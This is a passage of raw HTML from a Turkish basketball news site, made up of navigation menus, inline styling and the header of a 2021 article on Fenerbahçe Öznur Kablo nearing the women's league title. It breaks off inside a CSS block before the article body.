	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="312470" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/"                     data-post-edit-url=""                     data-post-title="Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Türkiye" class="tdb-entry-crumb" href="https://trendbasket.net/category/ligler/turkiye/">Türkiye</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster Kadınlar Basketbol Süper Ligi" class="tdb-entry-crumb" href="https://trendbasket.net/category/ligler/turkiye/kadinlar-basketbol-super-ligi/">Kadınlar Basketbol Süper Ligi</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/ligler/turkiye/",
                                "name": "Türkiye"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/ligler/turkiye/kadinlar-basketbol-super-ligi/",
                                "name": "Kadınlar Basketbol Süper Ligi"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/featured/" ><span class="tdb-cat-bg"></span>Featured</a><a class="tdb-entry-category" href="https://trendbasket.net/category/ligler/turkiye/kadinlar-basketbol-super-ligi/" ><span class="tdb-cat-bg"></span>Kadınlar Basketbol Süper Ligi</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/onur-coskun/" title="Onur Coşkun"><img alt='Onur Coşkun' src='https://secure.gravatar.com/avatar/67c0d4d9479fdbe9afc51b0f2055a173?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/67c0d4d9479fdbe9afc51b0f2055a173?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-08T17:51:58+03:00">08/05/2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook 